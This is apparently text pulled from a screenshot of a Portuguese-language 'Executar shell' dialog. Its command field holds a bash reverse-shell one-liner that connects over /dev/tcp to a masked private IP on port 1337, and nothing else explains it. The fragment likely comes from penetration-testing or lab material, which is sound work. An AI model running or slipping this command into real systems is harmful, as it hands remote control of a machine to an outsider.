 X
Executar shell
?
Comando
bash -c 'bash -i >& /dev/tcp/10.66.66.XX/1337 0>&1'
Veja a lista de variáveis de ambiente disponíveis
Avançado...